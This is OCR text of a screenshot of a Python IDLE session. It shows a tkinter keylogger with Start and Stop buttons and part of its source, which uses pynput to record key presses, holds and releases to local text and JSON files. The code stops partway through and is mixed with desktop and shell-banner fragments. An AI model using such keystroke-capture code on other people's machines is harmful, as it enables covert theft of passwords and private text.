 This PC
Recycle Bin
Microsoft
Edge
Oracle VM
VirtualBox
*IDLE Shell 3.12.2*
Window Help
v3.12.2:6abddd9, Feb  6 2024, 21:26:36)
ght", "credits" or "license()" for more
C:\Users\GUNA\Documents\TNSDC-main\key
Keylogger
Click "Start" to begin keylogging.
Start
Stop
keylogger.py - C:\Users\GUNA\Documents\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0
ENG 11:38